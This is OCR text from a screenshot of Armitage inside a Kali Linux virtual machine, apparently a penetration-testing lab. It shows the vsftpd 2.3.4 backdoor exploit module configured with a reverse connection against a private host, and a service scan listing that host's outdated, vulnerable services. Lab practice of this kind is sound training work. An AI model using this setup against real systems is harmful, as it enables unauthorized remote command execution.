 Kali Linux New (test snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Tue 17:42 1
Armitage - unix/ftp/vsftpd_234_backdoor
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_backdoor
10.0.2.5
Attack 10.0.2.5
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download archive.
This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011
and July 1st 2011 according to the most recent information available. This backdoor was
removed on July 3rd 2011.
Option Value
LHOST 10.0.2.15
LPORT 23776
RHOST + 10.0.2.5
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
vsf
Console X Services X
host name port proto info
10.0.2.5 ftp 21 tcp vsftpd 2.3.4
10.0.2.5 ssh 22 tcp OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
10.0.2.5 telnet 23 tcp Linux telnetd
10.0.2.5 smtp 25 tcp Postfix smtpd
10.0.2.5 domain 53 tcp ISC BIND 9.4.2
10.0.2.5 http 80 tcp Apache httpd 2.2.8 (Ubuntu) DAV/2
10.0.2.5 rpcbind 111 tcp 2 RPC #100000
10.0.2.5 netbios-ssn 139 tcp Samba smbd 3.X - 4.X workgroup: WORKGROUP
10.0.2.5 netbios-ssn 445 tcp Samba smbd 3.0.20-Debian workgroup: WORKGROUP
10.0.2.5 exec 512 tcp netkit-rsh rexecd
10.0.2.5 login 513 tcp
10.0.2.5 tcpwrapped 514 tcp
Refresh Copy
Right Ctrl